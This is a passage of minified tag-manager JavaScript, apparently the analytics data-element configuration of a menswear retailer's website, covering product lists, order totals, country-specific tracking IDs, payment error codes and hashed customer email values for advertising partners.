wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var d=utag_data.alterations.length;for(t=0;t<d;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var u=utag_data.products.length,m=0;m<u;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,d=271733878,u=0;u<e.length;u+=16){var 